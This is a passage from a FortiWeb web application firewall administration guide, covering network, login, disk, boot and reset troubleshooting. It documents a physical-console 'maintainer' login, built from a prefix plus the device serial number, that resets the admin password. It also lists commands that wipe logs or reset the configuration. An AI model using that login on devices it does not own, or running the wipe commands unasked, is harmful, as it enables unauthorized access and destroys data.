--- 192.168.1.1 ping statistics ---
```

```
5 packets transmitted, 5 received, 0% packet loss, time 4016ms
rtt min/avg/max/mdev = 6.854/8.804/11.072/1.495 ms
```
If the computer *cannot* reach the destination via ICMP, if you specified a wait and packet count rather than having the command wait for your Control-C, output similar to the following appears:

PING 10.0.0.1 (10.0.0.1) 56(84) bytes of data.

```
--- 10.0.0.1 ping statistics ---
```
5 packets transmitted, 0 received, 100% packet loss, time 5999ms "100% packet loss" indicates that the host is not reachable. Otherwise, if you terminate by pressing Control-C  $(^{\wedge}C)$ , output similar to the following appears:

```
PING 10.0.0.1 (10.0.0.1) 56(84) bytes of data.
From 172.20.120.2 icmp_seq=31 Destination Host Unreachable
From 172.20.120.2 icmp seq=30 Destination Host Unreachable
From 172.20.120.2 icmp_seq=29 Destination Host Unreachable
\mathbin{\char`\^}C--- 10.0.0.1 ping statistics ---
41 packets transmitted, 0 received, +9 errors, 100% packet loss, time 
40108ms
pipe 3
"100% packet loss" and "Destination Host Unreachable" indicates that 
the host is not reachable.
```
#### Testing routes & latency with traceroute

traceroute sends ICMP packets to test each hop along the route. It sends three packets to the destination, and then increases the time to live (TTL) setting by one, and sends another three packets to the destination. As the TTL increases, packets go one hop farther along the route until they reach the destination.

Most traceroute commands display their maximum hop count — that is, the maximum number of steps it will take before declaring the destination unreachable — before they start tracing the route. The TTL setting may result in routers or firewalls along the route timing out due to high latency.

Where ping only tells you if the signal reached its destination and returned successfully, traceroute shows each step of its journey to its destination and how long each step takes. If you specify the destination using a domain name, the traceroute output can also indicate DNS problems, such as an inability to connect to a DNS server.

By default, traceroute uses UDP with destination ports numbered from 33434 to 33534. The traceroute utility usually has an option to specify use of ICMP ECHO\_REQUEST (type 8) instead, as used by the Windows tracert utility. If you have a firewall and you want traceroute to work from both machines (Unix-like systems and Windows) you will need to allow *both* protocols inbound through your firewall (UDP ports 33434 - 33534 and ICMP type 8).

#### **To trace the route to a device from the** FortiWeb **CLI**

**1.** Log in to the CLI via either SSH, Telnet, or You can ping from the FortiWeb appliance in the CLI Console widget of the web UI.
#### **2.** Enter the command:

```
execute traceroute {<destination_ipv4> | <destination_fqdn>}
where {<destination_ipv4> | <destination_fqdn>} is a choice of either the
device's IP address or its fully qualified domain name (FQDN).
For example, you might enter:
execute traceroute www.example.com
If the appliance has a complete route to the destination, output similar to the following 
appears:
traceroute to www.fortinet.com (66.171.121.34), 32 hops max, 84 byte 
packets
  1 172.16.1.2 0 ms 0 ms 0 ms
  2 209.87.254.221 <static-209-87-254-221.storm.ca> 2 ms 2 ms 2 ms
  3 209.87.239.129 <core-2-g0-1-1104.storm.ca> 2 ms 1 ms 2 ms
  4 67.69.228.161 2 ms 2 ms 3 ms
 5 64.230.164.17 <core2-ottawa23_POS13-1-0.net.bell.ca> 3 ms 3 ms 
2 ms
  6 64.230.132.234 <core2-ottawatc_POS5-0-0.net.bell.ca> 20 ms 20 
ms 20 ms
 7 64.230.132.58 <core4-toronto21_POS0-12-4-0.net.bell.ca> 24 ms 
21 ms 24 ms
 8 64.230.138.154 <bx4-toronto63_so-2-0-0-0.net.bell.ca> 8 ms 9 ms 
8 ms
 9 64.230.185.145 <bx2-ashburn_so2-0-0.net.bell.ca> 23 ms 23 ms 
23 ms
10 12.89.71.9 23 ms 22 ms 22 ms
11 12.122.134.238 <cr2.wswdc.ip.att.net> 100 ms 12.123.10.130 
<cr2.wswdc.ip.att.net> 101 ms 102 ms
12 12.122.18.21 <cr1.cgcil.ip.att.net> 101 ms 100 ms 99 ms
13 12.122.4.121 <cr1.sffca.ip.att.net> 100 ms 98 ms 100 ms
14 12.122.1.118 <cr81.sj2ca.ip.att.net> 98 ms 98 ms 100 ms
15 12.122.110.105 <gar2.sj2ca.ip.att.net> 96 ms 96 ms 96 ms
16 12.116.52.42 94 ms 94 ms 94 ms
17 203.78.181.10 88 ms 87 ms 87 ms
18 203.78.181.130 90 ms 89 ms 90 ms
19 66.171.121.34 <fortinet.com> 91 ms 89 ms 91 ms
20 66.171.121.34 <fortinet.com> 91 ms 91 ms 89 ms
Each line lists the routing hop number, the IP address and FQDN (if any) of that hop, and the 
3 response times from that hop. Typically a value of <1ms indicates a local router.
```
If the appliance *does not* have a complete route to the destination, output similar to the following appears:

```
traceroute to 10.0.0.1 (10.0.0.1), 32 hops max, 84 byte packets
 1 172.16.1.2 0 ms 0 ms 0 ms
 2 172.16.1.10 0 ms 0 ms 0 ms
3 * * * * 4 * * *
```
The asterisks ( \* ) indicate no response from that hop in the network routing. For more information, see the FortiWeb CLI Reference.

#### **To trace the route to a device from a Microsoft Windows computer**

- **1.** Click the Start (Windows logo) menu to open it. If the host is running Windows XP, instead, go to Start > Run...
- **2.** Type cmd then press Enter.

The Windows command line appears.

**3.** Enter the command:

```
tracert {<destination_ipv4> | <destination_fqdn>}
If the appliance has a complete route to the destination, output similar to the following 
appears:
Tracing route to www.fortinet.com [66.171.121.34]
over a maximum of 30 hops:
  1 <1 ms <1 ms <1 ms 172.16.1.2
  2 2 ms 2 ms 2 ms static-209-87-254-221.storm.ca 
[209.87.254.221]
  3 2 ms 2 ms 22 ms core-2-g0-1-1104.storm.ca 
[209.87.239.129]
  4 3 ms 3 ms 2 ms 67.69.228.161
  5 3 ms 2 ms 3 ms core2-ottawa23_POS13-1-0.net.bell.ca 
[64.230.164
.17]
(Output abbreviated.)
 15 97 ms 97 ms 97 ms gar2.sj2ca.ip.att.net [12.122.110.105]
 16 94 ms 94 ms 94 ms 12.116.52.42
 17 87 ms 87 ms 87 ms 203.78.181.10
 18 89 ms 89 ms 90 ms 203.78.181.130
 19 89 ms 89 ms 90 ms fortinet.com [66.171.121.34]
 20 90 ms 90 ms 91 ms fortinet.com [66.171.121.34]
```
Trace complete.

Each line lists the routing hop number, the 3 response times from that hop, and the IP address and FQDN (if any) of that hop. Typically a value of <1ms indicates a local router.

If the appliance *does not* have a complete route to the destination, output similar to the following appears:

Tracing route to 10.0.0.1 over a maximum of 30 hops 1 <1 ms <1 ms <1 ms 172.16.1.2 2 <1 ms <1 ms <1 ms 172.16.1.10 3 \* \* \* \* Request timed out. 4 \* \* \* \* Request timed out. 5 ^C

The asterisks ( \* ) and "Request timed out." indicate no response from that hop in the network routing.

#### **To trace the route to a device from a Linux or Mac OS X computer**

**1.** Open a command prompt.



Alternatively, on Mac OS X, you can use the Network Utility application.

**2.** Enter (the path to the executable varies by distribution):

```
traceroute {<destination_ipv4> | <destination_fqdn>}
If the appliance has a complete route to the destination, output similar to the following 
appears:
```
traceroute to www.fortinet.com (66.171.121.34), 30 hops max, 60 byte packets

```
 1 172.16.1.2 (172.16.1.2) 0.189 ms 0.277 ms 0.226 ms
```

```
 2 static-209-87-254-221.storm.ca (209.87.254.221) 2.554 ms 2.549 
ms 2.503 ms
```
 3 core-2-g0-1-1104.storm.ca (209.87.239.129) 2.461 ms 2.516 ms 2.417 ms

```
 4 67.69.228.161 (67.69.228.161) 3.041 ms 3.007 ms 2.966 ms
 5 core2-ottawa23_POS13-1-0.net.bell.ca (64.230.164.17) 3.004 ms 
2.998 ms 2.963 ms
```
(Output abbreviated.)

```
16 12.116.52.42 (12.116.52.42) 94.379 ms 94.114 ms 94.162 ms
17 203.78.181.10 (203.78.181.10) 122.879 ms 120.690 ms 119.049 ms
18 203.78.181.130 (203.78.181.130) 89.705 ms 89.411 ms 89.591 ms
19 fortinet.com (66.171.121.34) 89.717 ms 89.584 ms 89.568 ms
```
Each line lists the routing hop number, the IP address and FQDN (if any) of that hop, and the 3 response times from that hop. Typically a value of <1ms indicates a local router.

If the appliance *does not* have a complete route to the destination, output similar to the following appears:

```
traceroute to 10.0.0.1 (10.0.0.1), 30 hops max, 60 byte packets
  1 * * *
  2 172.16.1.10 (172.16.1.10) 4.160 ms 4.169 ms 4.144 ms
  3 * * *
 4 \times \times \times^6C
```
The asterisks ( \* ) indicate no response from that hop in the network routing.

Relatedly, if the computer's DNS query cannot resolve the host name, output similar to the following appears:

```
example.lab: Name or service not known
Cannot handle "host" cmdline arg `example.lab' on position 1 (argc 1)
```
## Examining the routing table

When a route does not exist, or when hops have high latency, examine the routing table. The routing table is where the FortiWeb appliance caches recently used routes.

If a route is cached in the routing table, it saves time and resources that would otherwise be required for a route lookup. If the routing table is full and a new route must be added, the oldest, least-used route is deleted to make room.

To check the routing table in the CLI, enter:

diagnose network route list

## Checking port assignments

If you are attempting to connect to FortiWeb on a given network port, and the connection is expected to occur on a different port number, the attempt will fail. For a list of ports used by FortiWeb, see ["Appendix A: Port numbers" on page](#page-665-0) 666. For ports used by your own HTTP network services, see ["Defining your network services" on page](#page-273-0) 274.

## Performing a packet trace

When troubleshooting malformed packet or protocol errors, it helps to look inside the protocol headers of packets to determine if they are traveling along the route you expect, and with the flags and other options you expect. For instructions, see ["Packet capture" on page](#page-632-0) 633.



<span id="page-651-0"></span>If you configure virtual servers on your FortiWeb appliance, packets' destination IP addresses will be those IP addresses, not the physical IP addresses (i.e., the IP address of port1, etc.). An ARP update is sent out when a virtual IP address is configured.

If the packet trace shows that packets *are* arriving at your FortiWeb appliance's interfaces but no HTTP/HTTPS packets egress, check that:

- Physical links are firmly connected, with no loose wires
- Network interfaces/bridges are brought up (see ["Configuring the network interfaces" on](#page-112-0)  [page 113](#page-112-0))
- Link aggregation peers, if any, are up (see ["Link aggregation" on page 120\)](#page-119-0)
- VLAN IDs, if any, match (see ["Adding VLAN subinterfaces" on page 117\)](#page-116-0)
- Virtual servers or V-zones exist, and are enabled (see ["Configuring a bridge \(V-zone\)" on](#page-121-0)  [page 122](#page-121-0))
- Matching policies exist, and are enabled (see ["Configuring basic policies" on page 148\)](#page-147-0)
- If using HTTPS, valid server/CA certificates exist (see ["How to offload or inspect HTTPS" on](#page-282-0)  [page 283](#page-282-0))
- IP-layer, and HTTP-layer routes, if necessary, match (see ["Adding a gateway" on page 125](#page-124-0) and ["Routing based upon URL or "Host:" name" on page 262](#page-261-0))
- Web servers are responsive, if server health checks are configured and enabled (see ["Configuring server up/down checks" on page 254\)](#page-253-0)
- Load balancers, if any, are defined (see ["Defining your proxies, clients, & X-headers" on](#page-265-0)  [page 266](#page-265-0))
- Clients are not blacklisted (see ["Monitoring currently blocked IPs" on page 606\)](#page-605-0)



For offline protection mode, it is usually normal if HTTP/HTTPS packets do not egress. The nature of this deployment style is to listen only, except to reset the TCP connection if FortiWeb detects traffic in violation.

If the packet is accepted by the policy but appears to be dropped during processing, see ["Debugging the packet processing flow" on page](#page-652-0) 653.

## <span id="page-652-0"></span>Debugging the packet processing flow

If you have determined that network traffic is not entering and leaving the FortiWeb appliance as expected, or not flowing through policies and scans as expected, you can debug the packet flow using the CLI.

diagnose debug enable diagnose debug flow filter policy policy-name Policy1 diagnose debug flow filter policy source-ip 172.16.1.20

For details, see the FortiWeb CLI Reference.

## Checking the SSL/TLS handshake & encryption

If the client is attempting to make an HTTPS connection, but the attempt fails after the connection has been initiated, during negotiation, the problem may be with SSL/TLS. Symptoms may include error messages such as:

- ssl\_error\_no\_cypher\_overlap (Mozilla Firefox 9.0.1)
- <span id="page-652-1"></span>• Error 113 (net::ERROR\_SSL\_VERSION\_OR\_CIPHER\_MISMATCH): Unknown error.

(Google Chrome 16.0.912.75 m)

Expected SSL/TLS behavior varies by SSL inspection vs. SSL offloading (see ["Offloading vs.](#page-276-0)  [inspection" on page](#page-276-0) 277):

• **SSL offloading** — Reverse proxy mode only (see ["Supported features in each operation](#page-61-0)  [mode" on page 62\)](#page-61-0).

The handshake is between the client and FortiWeb. If the connection cannot be established, verify that the browser supports one of the key exchanges, encryption algorithms, and authentication (hashes) offered by FortiWeb. See ["Supported cipher suites & protocol](#page-278-0)  [versions" on page 279.](#page-278-0)

• **SSL inspection** — Offline protection mode and transparent inspection mode only. The handshake is between the client and the *web server*. If the connection cannot be established, verify that the browser supports one of the key exchanges, encryption algorithms, and authentication (hashes) suggested by the web server. Server-side, you must also verify that your web server supports enough cipher suites that all required clients can connect.



Google Chrome will prefer an anonymous Diffie-Hellman key exchange. This has the property of perfect forward secrecy, which makes SSL inspection theoretically impossible. To guarantee that this is not used to hide attacks from FortiWeb, you must disable it on your web server. On Apache, you would add !ADH to the SSLCipherSuite configuration line. For example:

SSLCipherSuite ALL:!ADH:!EXPORT:!SSLv2:RC4+RSA:+HIGH:+MEDIUM:+LOW

If you are not sure which cipher suites are currently supported, you can use SSL tools such as OpenSSL to discover support. For example, you could use this client-side command to know whether the web server or FortiWeb supports strong (HIGH) encryption:

openssl s\_client -connect example.com:443 -cipher HIGH

or supports deprecated or old versions such as SSL 2.0:

openssl s\_client -ssl2 -connect example.com:443



If your web servers are required to comply with PCI DSS, you should make sure that your web servers do not allow weak encryption. For example, if your web servers accept SSL 2.0 or MD5 hashes, you may fail your PCI DSS audit.

## Resource issues

This section includes troubleshooting questions related to sluggish or stalled performance.

- Is a process consuming too much system resources? See ["Killing system-intensive processes" on page 654](#page-653-0).
- Is a server under attack?

See ["Preparing for attacks" on page 655](#page-654-0).

• Has there been a sustained spike in HTTP traffic related to a specific policy? See ["Monitoring traffic load" on page 654.](#page-653-1)

### <span id="page-653-0"></span>Killing system-intensive processes

Use the CLI to view the per-CPU/core process load level and a list of the most system-intensive processes. This may show processes that are consuming resources unusually. For example:

diagnose system top 10

The above command generates a report of processes every 10 seconds. The report provides the process names, their process ID (pid), status, CPU usage, and memory usage.

The report continues to refresh and display in the CLI until you press  $q$  (quit).

Once you locate an offending PID, you can terminate it:

diagnose system kill 9 <pid\_int>

To determine if high load is frequently a problem, you can display the average load level by using these CLI commands:

get system performance diagnose system load

For more information, see the FortiWeb CLI Reference.

If the issue recurs, and corresponds with a signature or configuration change, you may need to optimize regular expressions to prevent the issue from recurring. See ["Debugging the packet](#page-652-0)  [processing flow" on page](#page-652-0) 653 and ["Regular expression performance tips" on page](#page-614-0) 615.

#### <span id="page-653-1"></span>Monitoring traffic load

Heavy traffic loads can cause sustained high CPU or RAM usage. If this is unusual, no action may be required, unless you are being subject to a DoS attack. Sustained heavy traffic load may indicate that you need a more powerful model of FortiWeb.

In the FortiWeb appliance's web UI, you can view traffic load two ways:

- Monitor current HTTP traffic on the dashboard. Go to System > Status > Status and examine the graphs in the Policy Summary widget.
- Examine traffic history in the traffic log. Go to Logs&Report  $>$  Log Access  $>$  Traffic.

## <span id="page-654-0"></span>Preparing for attacks

A prolonged denial of service (DoS) or brute-force login attack (to name just a few) can bring your web servers to a standstill, if your FortiWeb appliance is not configured for it.

To fight DoS attacks, see ["DoS prevention" on page](#page-337-0) 338.

In the FortiWeb appliance's web UI, you can watch for attacks in two ways:

- Monitor current HTTP traffic on the dashboard. Go to System > Status > Status and examine the attack event history graph in the Policy Summary widget.
- Examine attack history in the traffic log. Go to Logs&Report > Log Access > Attack.

Before attacks occur, use the FortiWeb appliance's rich feature set to configure attack defenses.

## Login issues

If the person cannot access the login page at all, it is usually actually a connectivity issue (see ["Ping & traceroute" on page](#page-629-0) 630 and ["Configuring the network settings" on page](#page-110-0) 111) *unless* all accounts are configured to accept logins only from specific IP addresses (see ["Trusted Host #1"](#page-214-0)  [on page](#page-214-0) 215).

If an administrator can connect, but cannot log in, even though providing the correct account name and password, and is receiving this error message:

Too many bad login attemptsor reached max number of logins. Please try again in a few minutes. Login aborted.

single administrator mode may have been enabled. See ["Enable Single Admin User login" on](#page-53-0)  [page](#page-53-0) 54.

If the person has lost or forgotten his or her password, the admin account can reset other accounts' passwords (see ["Changing an administrator's password" on page](#page-218-0) 219).

## Checking user authentication policies

In FortiWeb, users and organized into groups. Groups are part of authentication policies. If several users have authentication problems, it is possible someone changed authentication policy or user group memberships. If a user is legitimately having an authentication policy, you need to find out where the problem lies.

### **To troubleshoot user access**

- **1.** In the web UI, go to User > User Group > User Group and examine each group to locate the name of the problem user.
- **2.** Note the user group to which the affected users belong, especially if multiple affected users are part of one group. If the user is not a group member, there is no access.
- **3.** Go to Application Delivery > Authentication Policy > Authentication Rule and determine which rule contains the problem user group. If the user group is not part of a rule, there is no access.
- **4.** Go to Application Delivery > Authentication Policy > Authentication Policy and locate the policy that contains the rule governing the problem user group. If the rule is not part of a policy, there is no access.
- **5.** Go to Policy > Web Protection Profile > Inline Protection Profile and determine which profile contains the related authentication policy. If the policy is not part of a profile, there is no access.
- **6.** Make sure that inline protection profile is included in the server policy that applies to the server the user is trying to access. If the profile is not part of the server policy, there is no access.

Authentication involves user groups, authentication rules and policy, inline protection policy, and finally, server policy. If a user is not in a user group used in the policy for a specific server, the user will have no access.

## When an administrator account cannot log in from a specific IP

If an administrator is entering his or her correct account name and password, but cannot log in from some or all computers, examine that account's trusted host definitions (see ["Trusted Host](#page-214-0)  [#1" on page](#page-214-0) 215). It should include all locations where that person is allowed to log in, such as your office, but should *not* be too broad.

## Remote authentication query failures

If your network administrators' or other accounts reside on an external server (e.g. Active Directory or RADIUS), first switch the account to be locally defined on the FortiWeb appliance. If the local account *fails*, correct connectivity between the client and appliance (see ["Connectivity](#page-640-0)  [issues" on page](#page-640-0) 641). If the local account *succeeds*, troubleshoot connectivity between the appliance and your authentication server. If routing exists but authentication still fails, you can verify correct vendor-specific attributes and other protocol-specific fields by running a packet trace (see ["Packet capture" on page](#page-632-0) 633).

## Resetting passwords

If someone has forgotten or lost his or her password, or if you need to change an account's password, the admin administrator can reset the password.

If you forget the password of the admin administrator, however, you will *not* be able to reset its password through the web UI. You can either:

- reset the FortiWeb appliance to its default state (including the default administrator account and password) by restoring the firmware. For instructions, see ["Restoring firmware \("clean](#page-662-0)  [install"\)" on page 663](#page-662-0).
- connect to the local console, reboot the FortiWeb appliance, and set the password (see "To reset the admin account's password" on page 657)

## **To reset an account's password**

- **1.** Log in as the admin administrator account.
- **2.** Go to System > User > User.
- **3.** Click the row to select the account whose password you want to change.
- **4.** Click Edit.
- **5.** In the New Password and Confirm Password fields, type the new password.
- **6.** Click OK.

The new password takes effect the next time that account logs in.

#### **To reset the** admin **account's password**



To do this, you *must* either have direct physical, local access to the appliance, or have connected it to your terminal server which serves as an aggregator for direct physical accesses. For security reasons, this cannot be done via the web UI nor via CLI through the Ethernet network adapters.

- **1.** Power off the FortiWeb appliance.
- **2.** Find the serial number of the FortiWeb.

This is usually on the bottom of physical appliances. If you have previously registered the appliance to associate it with your Fortinet Technical Support account, you can also retrieve it from the web site.

**3.** On your computer, copy the serial number.

This is so that you are ready to quickly paste it into the terminal emulator. (Typing it slowly may cause the login to time out.) The serial number is *case sensitive*.

- **4.** While the appliance is shut down, connect the local console port of your appliance to your computer.
- **5.** On your management computer, start a terminal emulator such as PuTTY. For details, see ["To connect to the CLI using a local console connection" on page 74.](#page-73-0)
- **6.** Power on the FortiWeb appliance.

Power on self-test (POST) and other messages should begin to appear in the console.

**7.** Between 15 - 30 seconds after the login prompt appears, immediately enter:

maintainer

then enter:

```
bcpb<serial-number_str>
```
where <serial-number\_str> is the serial number. (If you have copied it, in PuTTY, you can right-click to quickly paste it, instead of typing it in. This will prevent the login from timing out.)

If you are successful, the CLI will welcome you, and you can then enter the following commands to reset the admin account's password:

config system admin

```
edit admin
    set password <new-password_str>
  end
exit
```
where <new-password\_str> is the password for the administrator account named admin.

If you do *not* enter both the correct user name and the password within the correct time frame, the console will display an error message:

The hashed password length is invalid

To attempt the login again, power cycle the appliance.

## Data storage issues

If FortiWeb cannot locally store *any* data such as logs, reports, and web site backups for anti-defacement, it might have a damaged or corrupted hard disk. For fixes, see ["Hard disk](#page-657-0)  [corruption or failure" on page](#page-657-0) 658.

If FortiWeb has been storing data but has suddenly stopped, first verify that FortiWeb has not used all of its local storage capacity by entering this CLI command:

diagnose system mount list

to display disk usage for all mounted file systems, such as:





You can use alerts to notify you when FortiWeb has almost consumed its hard disk space. See ["SNMP Traps" on page 585](#page-584-0). You can also configure FortiWeb to overwrite old logs rather than stopping logging when the disk is full. See ["When log disk is full" on page 550](#page-549-0). (Keep in mind, however, that this may not prevent full disk problems for other features. To free disk space, delete files such as auto-learning data and old reports that you no longer need.)

If a full disk is not the problem, examine the configuration to determine if an administrator has disabled those features that store data.

If neither of those indicate the cause of the problem, verify that the disk's file system has not been mounted in read-only mode, which can occur if the hard disk is experiencing problems with its write capabilities (see ["Hard disk corruption or failure" on page](#page-657-0) 658).

## Bootup issues

While FortiWeb is booting up, hardware and firmware components must be present and functional, or startup will fail. Depending on the degree of failure, FortiWeb may appear to be partially functional. You may notice that you cannot connect at all. If you can connect, you may notice that features such as reports and anti-defacement do not work. If you have enabled logging to an external location such as a Syslog server or FortiAnalyzer, or to memory, you should notice this log message:

log disk not mounted

Depending on the cause of failure, you may be able to fix the problem.

#### <span id="page-657-0"></span>Hard disk corruption or failure

FortiWeb appliances usually have multiple disks. FortiWeb stores its firmware (operating system) and configuration files in a flash disk, but most models of FortiWeb also have an internal hard disk or RAID that is used to store non-configuration/firmware data such as logs, reports, auto-learning data, and web site backups for anti-defacement. During startup, after FortiWeb loads its boot loader, FortiWeb will attempt to mount its data disk. If this fails due to errors, you will have the opportunity to attempt to recover the disk.

To determine if one of FortiWeb's internal disks may either:

- have become corrupted
- have experienced mechanical failure

view the event log. If the data disk failed to mount, you should see this log message:

```
date=2012-09-27 time=07:49:07 log_id=00020006 msg_id=000000000002 
type=event subtype="system" pri=alert device_id=FV-1KC3R11700136 
timezone="(GMT-5:00)Eastern Time(US & Canada)" msg="log disk is not 
mounted"
```
Connect to FortiWeb's CLI via local console, then supply power. After the boot loader starts, you should see this prompt:

Press [enter] key for disk integrity verification.

Pressing the Enter key will cause FortiWeb to check the hard disk's file system to attempt to resolve any problems discovered with that disk's file system, and to determine if the disk can be mounted (mounted disks should appear in the internal list of mounted file systems, /etc/mtab). During the check, FortiWeb will describe any problems that it finds, and the results of disk recovery attempts, such as:

```
ext2fs_check_if_mount: Can't detect if filesystem is mounted due to 
missing mtab file while determining where /dev/sda1 is mounted.
/dev/sda1: recovering journal
/dev/sda1: clean, 56/61054976 files, 3885759/244190638 blocks
```
If the problem occurs while FortiWeb is still running (or after an initial reboot and attempt to repair the file system), in the CLI, enter:

diagnose hardware harddisk list

to display the number and names of mounted file systems.

For example, on a FortiWeb 1000C with a single properly functioning internal hard disk plus its internal flash disk, this command should show two file systems:

name size(M) sda 1000204.89 sdb 1971.32

where sda, the larger file system, is from the hard disk used to store non-configuration/firmware data.

If that command does *not* list the data disk's file system, FortiWeb did not successfully mount it. Try to reboot and run the file system check.

If the data disk's file system *is* listed and appears to be the correct size, FortiWeb could mount it. However, there still could be other problems preventing the file system from functioning, such as being mounted in read-only mode, which would prevent new logs and other data from being recorded. To determine this, enter:

```
diagnose hardware logdisk info
```
to display the count, capacity, RAID status/level, partition numbers, and read-write/read-only mount status.

For example, on a FortiWeb-1000C with a single properly functioning data disk, this command should show:

```
disk number: 1
disk[0] size: 976.76GB
raid level: raid1
partition number: 1
mount status: read-write
```


To prevent file system corruption in the future, and to prevent possible physical damage, always make sure to shut down FortiWeb's operating system *before* disconnecting the power.

You can also display the status of each individual disk in the RAID array:



If the file system could *not* be fixed by the file system check, it may be physically damaged or components may have worn out prematurely. Most commonly, this is caused by either:

- failing to shut down FortiWeb's operating system before disconnecting the power (e.g. someone pulled the power plug while FortiWeb was running)
- logging misconfiguration (e.g. logging very frequent logs like traffic logs or debug logs for an extended period of time to the local hard drive)

For hardware replacement, contact Fortinet Customer Service:

https://support.fortinet.com

## Power supply failure

If you have supplied power, but the power indicator LEDs are *not* lit and the hardware has not started, the power supply may have failed. Contact Fortinet Customer Service:

https://support.fortinet.com

After powering on, if the power indicator LEDs *are* lit but a few minutes have passed and you still cannot connect to the FortiWeb appliance through the network using CLI or the web UI, you can either:

• restore the firmware ["Restoring firmware \("clean install"\)" on page 663](#page-662-0)

(This usually solves most typically occurring issues.)



Always halt the FortiWeb OS before disconnecting the power. Power disruption while the OS is running can cause damage to the disks and/or software.

• verify that FortiWeb can successfully complete bootup

To verify bootup, connect your computer directly to FortiWeb's local console port, then on your computer, open a terminal emulator such as PuTTY. Configure it to log all printable console output to a file so that you have a copy of the console's output messages in case you need to send it to Fortinet Technical Support.

Once connected, power cycle the appliance and observe the FortiWeb's output to your terminal emulator. You will be looking for some specific diagnostic indicators.

- **1.** Are there console messages but text is garbled on the screen? If yes, verify your terminal emulator's settings are correct for your hardware. Typically, however, these are baud rate 9600, data bits 8, parity none, stop bits 1.
- **2.** Does the hardware successfully complete the hardware power on self test (POST) and BIOS memory tests?

If not, you may need to replace the hardware. For assistance, contact Fortinet Customer Service:

https://support.fortinet.com

**3.** Does the boot loader start? You should see a message such as:

FortiBootLoader FortiWeb-1000C (17:52-09.08.2011) Ver:00010018 Serial number:FV-1KC3R11700094 Total RAM: 3072MB

Boot up, boot device capacity: 1880MB.

Press any key to display configuration menu...

If the boot loader does not start, you may need to restore it. For assistance, contact Fortinet Technical Support:

https://support.fortinet.com

- **4.** When pressing a key during the boot loader, do you see the following boot loader options?
	- [G]: Get firmware image from TFTP server.
	- [F]: Format boot device.
	- [B]: Boot with backup firmware and set as default.
	- [Q]: Quit menu and continue to boot with default firmware.
	- [H]: Display this list of options.

Enter G,F,B,Q,or H:

Please connect TFTP server to Ethernet port "1".

If the boot loader does not start, you may need to restore it. For assistance, contact Fortinet Technical Support:

https://support.fortinet.com

**5.** Can the boot loader read the image of the OS software in the selected boot partition (primary or backup/secondary, depending on your selection in the boot loader)? You should see a message such as the following:

```
Reading boot image 2479460 bytes.
```
Initializing FortiWeb...?

System is started.

If not, the image may be corrupted. Reboot and use the boot loader to switch to the other partition, if any (see ["Booting from the alternate partition" on page 87](#page-86-0)).

If this is not possible, you can restore the firmware (see ["Restoring firmware \("clean install"\)"](#page-662-0)  [on page 663](#page-662-0)). If the firmware cannot be successfully restored, format the boot partition, and try again.

If you still cannot restore the firmware, there could be either a boot loader or disk issue. Contact Fortinet Technical Support:

https://support.fortinet.com

**6.** Does the login prompt appear? You should see a prompt like this:

FortiWeb login:

If not, or if the login prompt is interrupted by error messages, restore the OS software (see ["Restoring firmware \("clean install"\)" on page 663](#page-662-0)). If you recently upgraded the firmware, try downgrading by restoring the *previously* installed, last known good, version.

If restoring the firmware does not solve the problem, there could be a data or boot disk issue. Contact Fortinet Technical Support:

### https://support.fortinet.com

If you *can* see and use the login prompt on the *local* console, but *cannot* successfully establish a session through the *network* (web UI, SSH or Telnet), first examine a backup copy of the configuration file to verify that it is not caused by a misconfiguration. The network interface and administrator accounts must be configured to allow your connection and login attempt (see ["Configuring the network settings" on page 111](#page-110-0) and ["Trusted Host](#page-214-0)  [#1" on page 215\)](#page-214-0).

If the configuration appears correct, but no network connections are successful, first try restoring the firmware to rule out corrupted data that could be causing problems (see ["Restoring firmware \("clean install"\)" on page 663\)](#page-662-0). You can also use this command to verify that resource exhaustion is not the problem:

diagnose system top delay 5

The process system usage statistics continues to refresh and display in the CLI until you press  $q$  (quit).

## Resetting the configuration

If you will be selling your FortiWeb appliance, or if you are not sure what part of your configuration is causing a problem, you can reset it to its default settings and erase data. (If you have not updated the firmware, this is the same as resetting to the factory default settings.)



Back up your configuration before beginning this procedure, if possible. Resetting the configuration could include the IP addresses of network interfaces. For information on backups, see ["Backups" on page](#page-205-0) 206. For information on reconnecting to a FortiWeb appliance whose network interface configuration was reset, see ["Connecting to the web UI or CLI" on page](#page-70-0) 71.

To delete your data from the appliance, connect to the CLI and enter this command:

execute formatlogdisk

To reset the appliance's configuration, connect to the CLI and enter this command:

execute factoryreset



Alternatively, you can reset the appliance's configuration to its default values for a specific software version by restoring the firmware during a reboot (a "clean install"). See "Restoring [firmware \("clean install"\)" on page 663](#page-662-0).

## <span id="page-662-0"></span>Restoring firmware ("clean install")

Restoring (also called re-imaging) the firmware can be useful if:

- you are unable to connect to the FortiWeb appliance using the web UI or the CLI
- you want to install firmware *without* preserving any existing configuration (i.e. a "*clean install*")
- a firmware version that you want to install requires a different size of system partition (see the Release Notes accompanying the firmware)
- a firmware version that you want to install requires that you format the boot device (see the Release Notes accompanying the firmware)

